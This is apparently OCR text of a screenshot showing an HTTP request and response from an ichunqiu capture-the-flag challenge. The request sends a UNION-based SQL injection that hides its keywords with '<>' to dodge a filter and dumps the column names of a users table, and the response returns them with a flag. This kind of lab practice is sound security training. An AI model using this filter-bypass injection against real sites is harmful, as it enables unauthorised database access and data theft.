 GET
/index.php?id=1+uni<>on+se<>lect+1,group_concat(column_name),3+from
+information_schema.columns+where+table_name="users" HTTP/1.1
Host:
fd65036a47854450af98b7baa4c80f7d8b8a04e4404146c0.changame.ichunqiu.
com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17a993eb39233-0b16b20966b4858-445567-13c680-17a993eb3
9340e; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1626068662;
HTTP/1.1 200 OK
Date: Tue, 13 Jul 2021 12:54:06 GMT
Content-Type: text/html
Content-Length: 294
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 164f80e,-
X-Cache: bypass
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<!--SELECT * FROM info  WHERE id=1 union select
1,group_concat(column_name),3 from information_schema.columns
where table_name="users"--><br />flag{在数据库中}<br /><br
/>id,username,flag_9c861b688330<br /><br />